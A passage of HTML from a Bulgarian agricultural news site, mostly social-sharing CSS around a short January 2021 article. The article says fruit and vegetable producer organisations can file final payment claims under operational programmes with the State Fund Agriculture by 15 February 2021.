            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagrodobrich.bg%2F2021%2F01%2F12%2Forganizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D0%B2%D0%B5+%D0%B8+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%87%D1%83%D1%86%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B8+%D0%B7%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%BE+%D0%BF%D0%BB%D0%B0%D1%89%D0%B0%D0%BD%D0%B5+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0+%E2%80%9E%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%E2%80%9C&url=https%3A%2F%2Fagrodobrich.bg%2F2021%2F01%2F12%2Forganizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi%2F&via=AgroDobrich" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/&amp;media=https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg&description=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D0%B2%D0%B5+%D0%B8+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%87%D1%83%D1%86%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B8+%D0%B7%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%BE+%D0%BF%D0%BB%D0%B0%D1%89%D0%B0%D0%BD%D0%B5+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0+%E2%80%9E%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%E2%80%9C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D0%B2%D0%B5+%D0%B8+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%87%D1%83%D1%86%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B8+%D0%B7%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%BE+%D0%BF%D0%BB%D0%B0%D1%89%D0%B0%D0%BD%D0%B5+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0+%E2%80%9E%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%E2%80%9C %0A%0A https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg" data-caption=""><img width="640" height="348" class="entry-thumb td-modal-image" src="https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg" srcset="https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg 1024w, https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2-300x163.jpeg 300w, https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2-768x417.jpeg 768w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Плодове-и-зеленчуци2"/></a></div>
        <!-- content -->
<p>До 15 февруари 2021 година организациите на производители на
плодове и зеленчуци, сключили договори за финансово подпомагане и изпълняващи
одобрени оперативни програми, могат да подадат заявки за окончателно плащане в
Областните дирекции на Държавен фонд „Земеделие“ по място на регистрация,
съобщават от Фонда. Необходимо е бенефициентите по схемата да приложат и
документи, доказващи извършените разходи и дейности, в съответствие с
Приложение № 10в към чл. 23, ал. 2 от Наредба № 11 от 2007 г. за условията и
реда за признаване на организации на производители на плодове и зеленчуци и на
техните асоциации и за условията и реда за одобряване и изменение на одобрените
оперативни програми.</p>



<p>Организациите на производители имат задължение към заявките
за плащане да приложат застрахователни полици за имуществото, предмет на
подпомагане, срещу рисковете, посочени в договора за отпускане на финансова
помощ, валидни за срок от минимум 12 месеца.</p>



<p>От Фонда напомнят, че заявки за междинно плащане се подават
само ако е заложено в одобрената оперативна програма и е предвидено в договора
за предоставяне на финансова помощ. Това става в срок до 3 месеца след края на
отчетния период, през който са извършени разходите.</p>



<p>Образци на документи и информация за често допускани грешки
може да бъде намерена на официалната интернет страница на ДФ „Земеделие“.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
